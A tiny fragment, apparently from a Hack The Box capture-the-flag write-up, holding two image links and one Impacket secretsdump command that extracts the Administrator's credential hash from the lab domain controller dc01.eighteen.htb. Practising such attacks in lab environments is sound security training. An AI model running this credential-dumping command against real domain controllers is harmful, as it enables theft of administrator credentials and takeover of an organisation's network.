 pc python secretsdump.py -k -no-pass dc01.eighteen.htb -just-dc-user Administrator -dc-ip 10.10.11.95